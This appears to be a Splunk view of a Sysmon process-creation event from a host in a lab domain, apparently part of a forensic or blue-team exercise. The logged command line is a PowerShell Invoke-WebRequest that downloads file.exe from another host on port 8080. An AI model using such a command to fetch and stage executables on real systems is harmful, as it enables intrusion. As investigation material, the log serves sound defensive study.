 EventType=4
ComputerName=DESKTOP-EGSS5IS.uniwaldo.local
Show all 38 lines
Event Actions
Type Field Value
Selected host DESKTOP-EGSS5IS
source WinEventLogSysmon_DESKTOP-EGSS5IS.txt
sourcetype WinEventLog:Sysmon
Event CommandLine C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe
Company Microsoft Corporation
ComputerName DESKTOP-EGSS5IS.uniwaldo.local
CurrentDirectory C:\Users\waldo\Downloads\
Description Windows PowerShell
EventCode 1
EventType 4
FileVersion 10.0.19041.546 (WinBuild.160101.0800)